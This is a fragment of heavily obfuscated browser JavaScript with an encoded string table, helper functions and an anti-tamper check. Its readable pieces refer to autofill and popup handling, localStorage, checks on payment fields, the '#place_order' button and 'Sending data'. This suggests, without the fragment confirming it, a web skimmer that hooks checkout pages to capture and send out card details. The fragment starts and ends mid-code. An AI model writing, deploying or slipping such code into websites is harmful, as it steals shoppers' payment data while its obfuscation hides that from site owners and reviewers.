_0x10dd28+_0x4c2354},'SdsZa':_0x43f984(_0x5cc492._0x56b5a0,_0x5cc492._0x4dedcd,_0x5cc492._0x972f83,0x7af)+_0x43f984(-_0x5cc492._0x181c03,-0x1c7,-0x742,0x3ee)+'(-50%,\x20-50'+_0x361eb8(0x6d5,0xc82,0xbe2,_0x5cc492._0x266219),'eInFk':_0x43f984(-0x147,-0x8d,-_0x5cc492._0x5cf156,0x8d)+_0x361eb8(-_0x5cc492._0x4dd986,-0x1b4,0x13b,_0x5cc492._0x54fb92),'cHHbq':_0x43f984(-_0x5cc492._0x46fb81,_0x5cc492._0x5cb985,0xdd,_0x5cc492._0x115555)+'ius:\x208px;','zofkT':_0x43f984(0x6a3,0x66a,_0x5cc492._0x5e0df5,_0x5cc492._0x33d8dd)+_0x361eb8(_0x5cc492._0x379e67,0x326,0x19c,-0x1c5),'AiaEz':_0x361eb8(_0x5cc492._0x52f1cb,0x10b0,_0x5cc492._0x3dae92,_0x5cc492._0x32ef4b)+':\x2080vh;','qlGis':_0x361eb8(-_0x5cc492._0x2633bb,-_0x5cc492._0x2f7f8c,0x320,_0x5cc492._0x4f1f9f)+_0x43f984(-0x226,-_0x5cc492._0x30f60d,_0x5cc492._0x35d5fd,_0x5cc492._0x543510),'qjDgw':function(_0x4e2f39,_0x282a75){return _0x4e2f39===_0x282a75},'sPcpm':_0x361eb8(_0x5cc492._0x44d22c,0x167,_0x5cc492._0x54209a,0x2df),'clWgT':function(_0x23acac,_0x3c2982){return _0x23acac+_0x3c2982},'JwseB':function(_0x30516d,_0x25f90b){return _0x30516d+_0x25f90b},'sYQib':function(_0x48ea15,_0x352ca0){return _0x48ea15+_0x352ca0},'datDs':function(_0x79c276,_0x2b9725){return _0x79c276+_0x2b9725},'cYdJM':_0x43f984(0x778,0x2cd,-0x34d,0x30)+'x;','Zkqwx':_0x43f984(0x7cc,_0x5cc492._0x25f07c,-_0x5cc492._0x12934f,0x1c)+_0x43f984(0x1a3,0x6bc,_0x5cc492._0xecc5a0,0x1ce),'MAdDe':'font-size:'+_0x43f984(_0x5cc492._0x47cb78,-0x19f,0x260,-_0x5cc492._0x5044e4),'scjAE':_0x43f984(-_0x5cc492._0x4f3bbb,0x419,0x5ca,_0x5cc492._0x528b41)+_0x361eb8(0x323,0x9ac,0x366,0x917),'WEfXU':_0x43f984(_0x5cc492._0x164081,_0x5cc492._0x5d5bcd,0x28f,0x95a)+';','IUDIK':_0x361eb8(0x309,_0x5cc492._0x5e91b1,0x4bb,-_0x5cc492._0x5c5260)+_0x43f984(0x15c,0x23b,-0x29c,0x186),'BvkQl':function(_0x490d1b,_0x1bc332){return _0x490d1b+_0x1bc332},'EtPeD':function(_0x2d4549,_0x21685c){return _0x2d4549===_0x21685c},'eftoz':_0x361eb8(_0x5cc492._0x159050,0x6a7,0xa50,_0x5cc492._0x35d57c),'KNelC':_0x361eb8(_0x5cc492._0x310530,0xce0,_0x5cc492._0x398de1,_0x5cc492._0x42a2b0),'paTtB':function(_0x483dd3,_0x16a0b9){return _0x483dd3===_0x16a0b9},'TkCIP':_0x361eb8(_0x5cc492._0x5a9bcb,_0x5cc492._0x1ef17b,0xc55,0x1287),'MzSaD':_0x361eb8(_0x5cc492._0x5c9e0f,_0x5cc492._0x71e475,0x2d9,-_0x5cc492._0x39968e),'unTkH':function(_0x54c54f,_0x14c8d5){return _0x54c54f===_0x14c8d5},'qJHDj':_0x43f984(_0x5cc492._0x2d0030,_0x5cc492._0x3b49b6,_0x5cc492._0x432ed9,_0x5cc492._0x4db8de),'uzJlm':function(_0x1b2a34,_0x3f2cfc){return _0x1b2a34===_0x3f2cfc},'Wiava':_0x361eb8(0x23b,-_0x5cc492._0x277cb6,_0x5cc492._0x4da388,-_0x5cc492._0x2265cc),'yESrG':_0x361eb8(_0x5cc492._0x2851f6,0xb48,0x8e7,0x9b7),'yguvs':'[POPUP]\x20Bu'+_0x361eb8(0x386,_0x5cc492._0x5555b4,0x4e2,_0x5cc492._0x11656d)+_0x43f984(-_0x5cc492._0xfcb100,-0x1d4,-_0x5cc492._0xf19f17,-_0x5cc492._0x5e0df5)+_0x43f984(-0x91,_0x5cc492._0x3654fa,0x106,_0x5cc492._0x4d5901)+'r\x20method:','hAxWm':_0x43f984(0x528,_0x5cc492._0x18dfd5,0x86f,_0x5cc492._0x42b306),'WAlLI':_0x43f984(-_0x5cc492._0x4617f6,_0x5cc492._0x30c6a8,-_0x5cc492._0xd0db46,-0x3c3)+_0x43f984(0x275,-0x1f3,0x251,0x10c)+',\x20button\x20r'+_0x361eb8(_0x5cc492._0x262cd0,0x1129,_0x5cc492._0x5232df,0xd42)+_0x43f984(_0x5cc492._0x55edae,-_0x5cc492._0x6ef24d,-0x4a,0x353)+_0x43f984(0x4dd,_0x5cc492._0x505ab6,_0x5cc492._0x53c35c,0x93a)+_0x361eb8(0x124,0x2ac,0x201,-_0x5cc492._0x3ef348)+_0x43f984(0xb67,_0x5cc492._0x484fe8,0x6f2,0xe9e)+_0x43f984(0x6a,_0x5cc492._0x3cdd38,-_0x5cc492._0x4353b0,-_0x5cc492._0x201b81)+'1)','kHlOC':_0x43f984(-0x369,_0x5cc492._0x34c8a5,_0x5cc492._0x31735f,0x2d1),'QpoSw':function(_0x1cce1d,_0x3c7e1a){return _0x1cce1d!==_0x3c7e1a},'QReUk':'gGZXP','gQgxh':'3|1|4|0|2','Rjobz':'BGVUp','uyTCI':'vEVhm','FfGMN':function(_0x5a14cf,_0x1e7190,_0x62201){return _0x5a14cf(_0x1e7190,_0x62201)},'wIRBc':function(_0x58709a,_0x1bc623){return _0x58709a===_0x1bc623},'KtiTJ':function(_0x3cb260,_0x20040e){return _0x3cb260===_0x20040e},'nSUGQ':_0x361eb8(_0x5cc492._0x116e7b,_0x5cc492._0x214e8c,0x5bc,_0x5cc492._0x319e05),'pSlWS':_0x43f984(-_0x5cc492._0x348382,-0x1c9,-0x7d8,-0x55),'JvzIK':_0x361eb8(0x95f,0x9b5,0x677,0x622)+':','PLbRS':'gQtIu','kteSI':_0x43f984(_0x5cc492._0x4ba43b,0x402,-0x18d,_0x5cc492._0xb70e55),'qRDUr':function(_0x20a47f,_0x2bbeff){return _0x20a47f(_0x2bbeff)},'Qeavc':function(_0xd06b1c,_0x5f1049){return _0xd06b1c+_0x5f1049},'pnFLK':function(_0x3bfa65){return _0x3bfa65()},'cKqCU':function(_0x15151e,_0x5ad2b5){return _0x15151e(_0x5ad2b5)},'SJJlB':_0x361eb8(0x456,0x242,0x6df,0xfa),'knzCg':_0x361eb8(_0x5cc492._0x551535,_0x5cc492._0x43dd76,_0x5cc492._0x58aa30,0xc5d),'EKAil':_0x43f984(_0x5cc492._0x57e6e9,0x64a,-_0x5cc492._0x3085e9,0xa20),'KENWJ':_0x43f984(-_0x5cc492._0x799daa,-_0x5cc492._0x557b5d,_0x5cc492._0x5a3759,_0x5cc492._0x4df651),'MCbOW':'[data-gw-t'+_0x361eb8(0x560,_0x5cc492._0x4eba16,_0x5cc492._0x5cbf99,0x749),'QaWqd':function(_0x24ce3c,_0x4fa616){return _0x24ce3c===_0x4fa616},'hlFhL':'tzdSy','HdlgI':function(_0x4b6a01,_0x5299da){return _0x4b6a01(_0x5299da)},'GvYBV':'bbHLu','vRodr':function(_0x3f3174,_0xc49c50){return _0x3f3174===_0xc49c50},'ZtbFx':_0x361eb8(_0x5cc492._0xc1d594,-_0x5cc492._0x3af1df,_0x5cc492._0x38b9a4,-0x46d),'dePhd':_0x361eb8(-0x50,0xb64,_0x5cc492._0x1530ce,_0x5cc492._0x334be7),'JZoNT':_0x361eb8(_0x5cc492._0x241d55,0x1069,0xa4a,_0x5cc492._0x2c5bcb),'zwKkY':_0x43f984(_0x5cc492._0x58c5a3,0x6d7,0xc5a,0x1a8),'RRTUU':_0x43f984(0x85d,0x3a9,0x455,_0x5cc492._0x3a0db7),'sHcoC':function(_0x199b5b,_0x5c8f2a){return _0x199b5b(_0x5c8f2a)},'aeENR':_0x361eb8(0x2fa,-_0x5cc492._0x47f4a9,0x114,-0x1fa),'eRiJh':'ZUuIC','OVAaX':function(_0x5db5df,_0x125b2d){return _0x5db5df!==_0x125b2d},'yMTzW':_0x361eb8(0xec3,_0x5cc492._0x551fa2,0xb73,_0x5cc492._0x1a0694),'nBTpT':'RNSuw','buuPU':'ieYWg','ycRZd':function(_0x2bcdd1){return _0x2bcdd1()},'RFBTP':function(_0x2945d7,_0x10060d){return _0x2945d7===_0x10060d},'drUla':_0x43f984(-0x134,0x3c0,-_0x5cc492._0x147f1b,0x718),'TDGxM':'CqNZa','ggqZx':function(_0x2a71aa,_0x35ecab){return _0x2a71aa===_0x35ecab},'MWLyE':'Sending\x20da'+_0x43f984(_0x5cc492._0x341487,_0x5cc492._0x3dbeda,_0x5cc492._0x1f3561,0x336)+_0x43f984(_0x5cc492._0x12b046,_0x5cc492._0x53d1cc,-0xb3,_0x5cc492._0x34d1ad)+_0x361eb8(_0x5cc492._0x1cec72,_0x5cc492._0x1ad4e3,_0x5cc492._0x52062e,0xce6),'VBFGs':function(_0x4dbafa,_0x58294a){return _0x4dbafa+_0x58294a},'BrAQv':function(_0x20824e,_0x106bc5){return _0x20824e+_0x106bc5},'MehII':_0x43f984(_0x5cc492._0x8181dc,_0x5cc492._0x42ddbd,_0x5cc492._0x3c528a,0xf03)+_0x43f984(0xa53,_0x5cc492._0x2c3948,_0x5cc492._0x19b7e3,0x4ff),'HtTIR':'top:\x2010px;','OGmgv':_0x43f984(_0x5cc492._0x280766,0x469,_0x5cc492._0x2013d1,-0x1db)+_0x361eb8(0x12f,-0x109,0x22c,-0x286),'FLXCm':'width:\x2032p'+'x;','bkyGd':_0x43f984(0x207,_0x5cc492._0x65295f,0x177,0x6df)+_0x43f984(_0x5cc492._0x528a58,_0x5cc492._0x3cc644,0xdca,_0x5cc492._0x25332e),'NgLUY':_0x43f984(0xab2,0xa90,_0x5cc492._0x40eea0,_0x5cc492._0x191626)+_0x43f984(-0x50b,-0x15d,-0x67b,_0x5cc492._0x97efbc),'XcWBv':function(_0x512295,_0xa0b986){return _0x512295===_0xa0b986},'ynhLb':_0x43f984(0x1d7,0x53a,_0x5cc492._0x1020ec,0x556),'UNKoh':_0x361eb8(0x558,_0x5cc492._0x4d7138,_0x5cc492._0x2e0d0c,0x9c0),'upDim':function(_0x5d530f,_0x1fb291){return _0x5d530f-_0x1fb291},'fmzkP':'OlVyW','KtgdG':_0x43f984(_0x5cc492._0xad770e,_0x5cc492._0x174420,0x85,_0x5cc492._0x38be5d),'eIasm':function(_0x2230e1,_0x3e7c46){return _0x2230e1===_0x3e7c46},'blAzi':_0x43f984(_0x5cc492._0x309e2a,_0x5cc492._0x22c775,_0x5cc492._0x48e7b0,0x203),'nXzeC':_0x361eb8(0x3a3,0xaf4,_0x5cc492._0x4c70df,_0x5cc492._0xba5153),'GUZhf':_0x361eb8(-_0x5cc492._0x476b52,-0x2d6,0x6c,-0x30e)+_0x361eb8(0xc07,0x272,0x89a,0x4b8),'FEInY':function(_0x3472da,_0x2fb28a){return _0x3472da&&_0x2fb28a},'HfiHA':function(_0x3201d4,_0x19e62b){return _0x3201d4===_0x19e62b},'GKTrI':'FtIkV','UocqX':function(_0x4e2d7f,_0x46dc26){return _0x4e2d7f===_0x46dc26},'cDTlw':_0x361eb8(0x4af,0x17a,_0x5cc492._0x306691,0x1fa),'fAwoe':_0x361eb8(_0x5cc492._0x2baa96,_0x5cc492._0x54496b,_0x5cc492._0x3d25bf,0x386)+_0x43f984(-_0x5cc492._0x107685,_0x5cc492._0x13491f,-0x19b,0x2a5)+'d\x20on:','YFEOr':_0x361eb8(0xc29,0xc6f,0xb1b,_0x5cc492._0x2ecb8d)+_0x43f984(_0x5cc492._0x286f9d,_0x5cc492._0x2d7222,0xeee,_0x5cc492._0x430b79),'aZKxY':function(_0x471b06,_0x470a34){return _0x471b06===_0x470a34},'CdvBl':'yxaUM','rApLE':_0x361eb8(0x2e9,_0x5cc492._0x459086,_0x5cc492._0x2fcb6c,0x575),'ghver':function(_0x53f11c,_0x537d26){return _0x53f11c(_0x537d26)},'fPCBh':function(_0x2f75a7,_0x34aa9f){return _0x2f75a7/_0x34aa9f},'AHZRu':function(_0x2e3971,_0x325293){return _0x2e3971-_0x325293},'rSAnT':function(_0x2e8008,_0x1589cb){return _0x2e8008!==_0x1589cb},'ixliJ':_0x361eb8(_0x5cc492._0x33d8dd,-0xc0,0x494,_0x5cc492._0x557d93),'tcREv':_0x43f984(0x47a,_0x5cc492._0x20e5dd,0x833,0x98a),'BSDbA':_0x43f984(_0x5cc492._0x25af5d,0x672,0x36d,0x446)+_0x361eb8(0x457,_0x5cc492._0x516386,_0x5cc492._0x30d69d,0x24)+_0x361eb8(_0x5cc492._0x4feb4a,0xcd0,_0x5cc492._0x282c28,0x759)+_0x361eb8(0x254,_0x5cc492._0x3aad8d,_0x5cc492._0x196256,_0x5cc492._0x329ef7)+'ipping\x20dup'+_0x361eb8(0xaff,_0x5cc492._0x4ac07e,0x9f8,_0x5cc492._0x505ab6)+'l','UAXWT':_0x43f984(-_0x5cc492._0x3c81ee,-0x14a,_0x5cc492._0x498a6b,0xf8),'azVqK':function(_0x3ac666,_0xd0ccd9){return _0x3ac666+_0xd0ccd9},'tuVrG':_0x361eb8(0x978,-_0x5cc492._0x4e8268,_0x5cc492._0x34ccf8,0x848),'RPbBM':function(_0x56bc5f,_0x3ec621){return _0x56bc5f!==_0x3ec621},'UhMYW':_0x43f984(_0x5cc492._0x29e0dd,0x1ac,-_0x5cc492._0x546469,-0x2a7),'ZjhTJ':_0x361eb8(_0x5cc492._0x5b4369,_0x5cc492._0x2e0ae7,0x91a,0x30e)+'\x20localStor'+_0x361eb8(_0x5cc492._0x207365,0xc16,0xc82,0x12ed)+'d:','FQNJR':function(_0x22f06a,_0x28c36c){return _0x22f06a(_0x28c36c)},'tFkxE':_0x43f984(-0x73,_0x5cc492._0x101805,-_0x5cc492._0x40dc76,0x29a),'VbUvV':_0x43f984(0x2d8,0x3f0,0x89b,_0x5cc492._0x100801),'igaqH':_0x361eb8(0x1013,_0x5cc492._0x2c0401,0xa31,_0x5cc492._0x28f97a),'dMwEK':'YPREP','TuKGY':_0x361eb8(0x233,_0x5cc492._0xa168a,0x6f3,_0x5cc492._0x4d85cc),'uZVOy':'ubxOH','jtcXm':_0x43f984(_0x5cc492._0x5b1821,0x640,_0x5cc492._0x3b8a0e,_0x5cc492._0x3530ae)+'CHECK]\x20Fie'+_0x43f984(-0x16f,_0x5cc492._0x17428e,0x93,0x4fe)+':','nYaXY':_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x294ea3,_0x5cc492._0x2bdd25,_0x5cc492._0x46ce59)+'CHECK]\x20No\x20'+_0x43f984(0x13f,0x504,_0x5cc492._0x509146,-_0x5cc492._0x2bed7e)+_0x361eb8(_0x5cc492._0x2324de,0xb31,0xa5c,_0x5cc492._0x4e5a23),'EKNdk':_0x361eb8(0x722,-0x359,_0x5cc492._0x32dcb6,-0x501),'bpGCm':_0x43f984(0xea6,0x8fe,0xcb8,0xc01)+'\x20autofill\x20'+'flush\x20afte'+'r\x20','RqaFK':_0x361eb8(0x223,_0x5cc492._0x30b523,_0x5cc492._0x1b20af,-_0x5cc492._0x2d54de),'VHDmf':_0x361eb8(_0x5cc492._0x264b46,_0x5cc492._0x2a88e0,_0x5cc492._0x45bdba,0xf6),'kzXfl':'bzzrZ','HMwbd':'Pjdfl','uYDls':_0x43f984(_0x5cc492._0xf434cc,0x598,0x243,0x81a),'ofWwo':'VPbtv','fRNUi':'XZHfa','fCDYb':'WbuCu','WxdwP':function(_0x48e6cf,_0x348803){return _0x48e6cf+_0x348803},'vJgQN':'xtbwD','UMzTf':'1|4|5|6|0|'+_0x43f984(-0x1bc,0x41d,_0x5cc492._0x9e192d,0x65c),'EErdM':_0x361eb8(0x421,-0x316,_0x5cc492._0x5903b9,_0x5cc492._0x3a7846),'wOMRE':_0x43f984(-0x28b,_0x5cc492._0x262eae,0x3f4,0x574),'xUeOm':_0x43f984(0x884,_0x5cc492._0x41444c,0x163,_0x5cc492._0x2c1606),'TEpWl':function(_0x5cdfff,_0x5136bf){return _0x5cdfff===_0x5136bf},'CVdgX':_0x361eb8(0xf38,0x6d4,0xb79,_0x5cc492._0x168c57),'wSJyz':function(_0x20db62,_0x243090){return _0x20db62===_0x243090},'WIXYa':function(_0x34dc6b,_0x1fbfcf){return _0x34dc6b===_0x1fbfcf},'OgPXL':function(_0x53b07a,_0x8dab5){return _0x53b07a!==_0x8dab5},'HNjHB':function(_0x326a35,_0x3a8a04){return _0x326a35===_0x3a8a04},'Qivle':_0x361eb8(0x6d7,_0x5cc492._0x119c7d,_0x5cc492._0x207ee6,0x635),'NUUAW':function(_0x27b547,_0x5474ea){return _0x27b547===_0x5474ea},'YUbnJ':_0x361eb8(0x91f,0xf79,_0x5cc492._0x1461bf,_0x5cc492._0x4df6ee),'NUnmG':_0x361eb8(_0x5cc492._0x3025ac,0x4a1,0x846,0x202)+_0x43f984(_0x5cc492._0x499665,_0x5cc492._0x42ecf3,0x9e3,_0x5cc492._0x1e66a2),'HeigM':_0x43f984(0x2b1,_0x5cc492._0x5983d7,0x1be,_0x5cc492._0xae3197),'wySZf':'erqfZ','bPlgH':function(_0xd6fb29){return _0xd6fb29()},'udtOm':function(_0x1e9253,_0x29c52c){return _0x1e9253+_0x29c52c},'KqNQx':'qVwHg','COcRM':function(_0x108b06){return _0x108b06()},'iKMbu':function(_0x1d796e,_0x1b3ae8){return _0x1d796e===_0x1b3ae8},'CVDxX':function(_0x3841fa,_0x207731){return _0x3841fa!==_0x207731},'iQgZG':_0x43f984(-0x64,-_0x5cc492._0x523c50,-_0x5cc492._0x3f0357,-_0x5cc492._0x2ffa5a),'VJGxE':_0x43f984(_0x5cc492._0x3aa97c,_0x5cc492._0x1c4c6c,_0x5cc492._0x5476b7,0xf57),'XXGDj':_0x361eb8(_0x5cc492._0x2e24c3,0x9a1,0xc67,_0x5cc492._0x34f979),'aZRCt':function(_0x57827c,_0x2c8b46){return _0x57827c+_0x2c8b46},'gZPtx':function(_0x34ef36,_0xba3e0f){return _0x34ef36!==_0xba3e0f},'bpcVl':function(_0x2f8fd4,_0x4c6ae6){return _0x2f8fd4(_0x4c6ae6)},'jxdMd':'XPRZJ','xInKL':function(_0x2b2f79,_0x3bc380){return _0x2b2f79>_0x3bc380},'uubwB':function(_0x58c956,_0x5c275a){return _0x58c956-_0x5c275a},'ylHjJ':_0x43f984(-_0x5cc492._0x24b7f2,-_0x5cc492._0x306691,-0x11b,_0x5cc492._0x5c793c),'RjrUj':_0x361eb8(_0x5cc492._0x1b78fe,0x3aa,0x7f9,0xc85),'XstaT':_0x361eb8(0xcd9,_0x5cc492._0x4f0966,0x834,0x827),'fhpyq':_0x43f984(_0x5cc492._0x280ef3,0x49e,0x6bc,0x107),'bLIIF':_0x43f984(_0x5cc492._0x3e1ada,_0x5cc492._0x7bc41f,0xe66,_0x5cc492._0x173abc),'DiYpe':function(_0x4b49bd,_0x52e4b0){return _0x4b49bd!==_0x52e4b0},'RjECd':_0x43f984(_0x5cc492._0xb60707,_0x5cc492._0x321376,0x359,0x135),'LiNUi':function(_0x1a5163,_0x2932a8,_0x5819d1){return _0x1a5163(_0x2932a8,_0x5819d1)},'YFoic':_0x361eb8(0x5e5,0x9e1,0x70b,0x257),'gDVBV':function(_0x609a05,_0x59e763){return _0x609a05===_0x59e763},'mSHHa':_0x361eb8(0x7cf,_0x5cc492._0x4266a1,0x933,_0x5cc492._0x167ca7),'KTBBj':function(_0x5df07b,_0x4ab61b){return _0x5df07b===_0x4ab61b},'hnSyH':'qUxQl','oxVwr':_0x43f984(_0x5cc492._0x3501c3,0x73c,0x8c2,0x8a7),'JVgfJ':function(_0x30ccb5){return _0x30ccb5()},'GRMbY':'xWAiw','Ezgje':function(_0x1a8e54,_0x5f17da,_0x3ad983){return _0x1a8e54(_0x5f17da,_0x3ad983)},'WuGCm':function(_0x46231e){return _0x46231e()},'USWrM':_0x361eb8(_0x5cc492._0x2df883,_0x5cc492._0x1e42a5,0xa96,_0x5cc492._0x560295),'NhuxA':_0x361eb8(0x501,_0x5cc492._0x364fd6,0x1b7,-0x1f8),'DDCfb':'visibility'+_0x361eb8(0x4a4,_0x5cc492._0xdca648,_0x5cc492._0x8455fc,-_0x5cc492._0x48e7e1),'lRJis':function(_0x5485d5,_0x34aa6a){return _0x5485d5===_0x34aa6a},'MDFnt':'TiEPr','MOUif':function(_0x54641b,_0x1b1054){return _0x54641b>_0x1b1054},'QkwaA':_0x43f984(0x43c,_0x5cc492._0x334e2d,0x13a,0x365),'uKvWd':function(_0x5a3d6e,_0x2396ab){return _0x5a3d6e===_0x2396ab},'zHyqY':_0x361eb8(_0x5cc492._0x30ac49,_0x5cc492._0x20c427,_0x5cc492._0x5de0ca,0x6a4),'LfZED':function(_0x3ed2f8,_0x455157){return _0x3ed2f8(_0x455157)},'MyPOh':function(_0x4d6fa8,_0x39887d){return _0x4d6fa8>_0x39887d},'Adohq':function(_0x1296a7,_0xb62bb4){return _0x1296a7-_0xb62bb4},'hRZPn':function(_0x26b7ac,_0x17d3ae){return _0x26b7ac>_0x17d3ae},'VYZnj':function(_0x39a771,_0x12674e){return _0x39a771>=_0x12674e},'llGCg':_0x361eb8(_0x5cc492._0x5585f5,_0x5cc492._0x4bed40,0x1a8,0x773),'tOkiL':_0x43f984(_0x5cc492._0x41efe4,0x467,0x7c,_0x5cc492._0x2d3f77),'NfxXs':_0x361eb8(_0x5cc492._0x40e6fb,_0x5cc492._0x4246a3,0x1eb,0x6dd),'Iooxo':function(_0x2e88f6,_0x229ed4){return _0x2e88f6===_0x229ed4},'bjfxx':_0x361eb8(-_0x5cc492._0x348382,0x6f0,0x139,-0x3a2)+_0x361eb8(_0x5cc492._0x2075ad,0x52d,_0x5cc492._0x182ab5,0x10d1)+_0x361eb8(0x47c,_0x5cc492._0x12f254,_0x5cc492._0x1d4dbc,0x25d),'WBuHc':_0x43f984(-_0x5cc492._0x16d45e,-0x13e,-0x445,-0x59),'wkzIJ':_0x361eb8(_0x5cc492._0x133248,0xe29,_0x5cc492._0x319465,_0x5cc492._0x5e358a),'NCTVo':_0x43f984(0x25c,0xf3,-0x11a,0x337)+'=\x22payment_'+_0x43f984(_0x5cc492._0x4c0dbf,0x978,0x952,0x527)+_0x43f984(_0x5cc492._0x3921d3,0x140,-0x236,0x17f)+_0x43f984(_0x5cc492._0x25755a,_0x5cc492._0x34545f,0x909,-_0x5cc492._0x4d11e0)+'ed','FqxOe':_0x43f984(_0x5cc492._0x52eeb9,_0x5cc492._0x41c019,0x5ba,_0x5cc492._0x1e2b73),'Nfrqx':_0x43f984(-_0x5cc492._0x30da22,-_0x5cc492._0x4f493b,_0x5cc492._0xecc5a0,-_0x5cc492._0x3f49fe),'fYyvH':'#place_ord'+'er','XavZJ':_0x43f984(_0x5cc492._0x344c61,_0x5cc492._0x2600b8,-0x149,_0x5cc492._0x188162),'RmhOi':function(_0x408917){return _0x408917()}},_0x312d45=(function(){let _0x12de3b=!![];return function(_0x234cd5,_0x564e5b){const _0x2d0aa5=_0x12de3b?function(){if(_0x564e5b){const _0x10bd38=_0x564e5b.apply(_0x234cd5,arguments);return _0x564e5b=null,_0x10bd38}}:function(){};return _0x12de3b=![],_0x2d0aa5}}()),_0x839366=_0x50c6e4[_0x361eb8(0x42d,0x2a4,_0x5cc492._0x23376c,_0x5cc492._0x3dfca5)](_0x312d45,this,function(){function _0x4ce492(_0x35d456,_0x3b8be9,_0x14f220,_0xcb58d6){return _0x43f984(_0x3b8be9,_0xcb58d6-0x6c7,_0x14f220-_0x123bd0._0x266258,_0xcb58d6-0x131)}function _0x289883(_0x8a7c32,_0x4d5f2a,_0x18fe1b,_0x561a4c){return _0x43f984(_0x18fe1b,_0x8a7c32-0x688,_0x18fe1b-_0x1aa95a._0xf8a69b,_0x561a4c-0x147)}return _0x839366[_0x4ce492(0xd83,0xa5d,0xb0f,0xcfc)]()[_0x4ce492(_0x2aecd4._0xee91d,0xddf,0x666,0xc3f)](_0x50c6e4[_0x289883(_0x2aecd4._0x1beb5e,0x760,_0x2aecd4._0x5c2e40,0xcd6)])[_0x4ce492(_0x2aecd4._0x26cd7b,0x903,_0x2aecd4._0x2d218e,0xcfc)]()['constructo'+'r'](_0x839366)[_0x4ce492(_0x2aecd4._0x43ba33,0x124f,0x1264,_0x2aecd4._0x1e7859)](_0x50c6e4[_0x289883(0x887,_0x2aecd4._0x27abbb,0x34f,0xe2d)])});_0x50c6e4[_0x43f984(-_0x5cc492._0x528618,_0x5cc492._0x5c5260,-0x44c,-0x7c)](_0x839366);const _0x38bc5b=(function(){const _0x506047={_0x486932:0x89f,_0x2fa85d:0x93c,_0x4c6b4a:0x7ae,_0x41d676:0x93b,_0x371ad9:0x15c,_0x447773:0x9cc,_0x472365:0x57,_0x2a8c4d:0x246,_0x13f8a4:0x476,_0x450d5e:0x6b9,_0xfabf55:0x590,_0x34375e:0x75d,_0x2377d4:0x80e},_0xc89a87={_0x42d277:0x757,_0x2b517e:0xc96,_0x7d04f9:0x4c,_0x2f0ec7:0x78c,_0x5279dd:0x3a9,_0x579af9:0x69,_0x230690:0x5b3,_0x566221:0x2db,_0x1cf142:0x15b,_0x3cd470:0x965,_0x2ee3b1:0x7d2,_0x50bfcd:0x11c,_0x10b47e:0xb7a,_0x32a41a:0xe54},_0x42623f={_0x2758d1:0x1d},_0x104cbb={_0x3d53cf:0xa7,_0x51563c:0x64};function _0x585394(_0x42ff1a,_0x25ae25,_0x4f231b,_0x58d480){return _0x43f984(_0x25ae25,_0x58d480-0x203,_0x4f231b-_0x104cbb._0x3d53cf,_0x58d480-_0x104cbb._0x51563c)}const _0x225ab9={'jrOaH':'[AUTOFILL]'+_0x585394(0xcb3,_0x24e409._0x50da49,0xb6c,0xc76)+'age\x20change'+'d:','AehfD':function(_0x48b35f,_0x373d58){return _0x50c6e4.HiSeN(_0x48b35f,_0x373d58)},'VYpoN':_0x50c6e4[_0x585394(_0x24e409._0x15e424,0x1092,0xcf8,0xc4e)],'PfAJD':function(_0x4f35c0,_0x24f204){return _0x50c6e4.zvwgR(_0x4f35c0,_0x24f204)},'YTGNU':_0x50c6e4[_0x2e54d7(0x306,0x482,-0x16c,0x1ac)]};function _0x2e54d7(_0x449535,_0x2f8502,_0x5cf993,_0x1bbed3){return _0x361eb8(_0x5cf993,_0x2f8502-0xfb,_0x449535- -_0x42623f._0x2758d1,_0x1bbed3-0x34)}let _0x4b3069=!![];return function(_0x191cb8,_0x116362){const _0x2ca496={_0x329a4c:0x65},_0x20dc27={_0x263b88:0x5,_0x3e9933:0x10c};function _0x4ae20e(_0x3fcd30,_0x306811,_0x2782f5,_0x379c33){return _0x2e54d7(_0x3fcd30- -0x2ee,_0x306811-_0x20dc27._0x263b88,_0x2782f5,_0x379c33-_0x20dc27._0x3e9933)}function _0x4c6198(_0x51133f,_0x35e273,_0x3b2efe,_0x4e9e9b){return _0x2e54d7(_0x35e273- -0x298,_0x35e273-_0x2ca496._0x329a4c,_0x4e9e9b,_0x4e9e9b-0x117)}if(_0x225ab9[_0x4ae20e(_0x506047._0x486932,0x32f,0x599,_0x506047._0x2fa85d)](_0x225ab9[_0x4ae20e(_0x506047._0x4c6b4a,_0x506047._0x41d676,_0x506047._0x371ad9,_0x506047._0x447773)],'mDEpz'))_0x4c44c6[_0x4c6198(0x2db,0x188,-0x3b2,0x15a)]('Sending\x20da'+_0x4ae20e(0xbf,-_0x506047._0x472365,_0x506047._0x2a8c4d,-_0x506047._0x13f8a4)+_0x4ae20e(0x1df,_0x506047._0x450d5e,-0xde,-0x3d8)+_0x4ae20e(_0x506047._0xfabf55,_0x506047._0x34375e,_0x506047._0x2377d4,-0x35));else{const _0x4dabb8=_0x4b3069?function(){const _0x5a556d={_0x457a76:0x71,_0x59302b:0x37};function _0x3e86a1(_0x24181f,_0x4cb1b8,_0x5817df,_0x3dff98){return _0x4ae20e(_0x24181f-0x1f5,_0x4cb1b8-0x1e7,_0x4cb1b8,_0x3dff98-0x191)}function _0x4f74fc(_0x36c75c,_0x2ed6d9,_0x26e677,_0x3e870c){return _0x4c6198(_0x36c75c-_0x5a556d._0x457a76,_0x36c75c- -_0x5a556d._0x59302b,_0x26e677-0xe0,_0x2ed6d9)}const _0x248956={};_0x248956[_0x3e86a1(0x692,_0xc89a87._0x42d277,_0xc89a87._0x2b517e,0x5fc)]=_0x225ab9.jrOaH;const _0x565ea7=_0x248956;if(_0x116362){if(_0x225ab9.AehfD(_0x225ab9.VYpoN,_0x4f74fc(-0x14f,_0xc89a87._0x7d04f9,-_0xc89a87._0x2f0ec7,0x3b7))){const _0x4bd640=_0x116362[_0x4f74fc(0x436,_0xc89a87._0x5279dd,-0x21e,_0xc89a87._0x579af9)](_0x191cb8,arguments);return _0x116362=null,_0x4bd640}else _0x1b7b22[_0x3e86a1(0x327,_0xc89a87._0x230690,0x6d0,-_0xc89a87._0x566221)](_0x565ea7[_0x4f74fc(0x4bc,-_0xc89a87._0x1cf142,_0xc89a87._0x3cd470,0x7e1)],_0x2fb77a[_0x4f74fc(0x4e7,_0xc89a87._0x2ee3b1,-_0xc89a87._0x50bfcd,0x86b)],'=',_0x407df0[_0x3e86a1(_0xc89a87._0x10b47e,_0xc89a87._0x32a41a,0x11f7,0x11d9)])}}:function(){};return _0x4b3069=![],_0x4dabb8}}}()),_0x388dc1=_0x38bc5b(this,function(){const 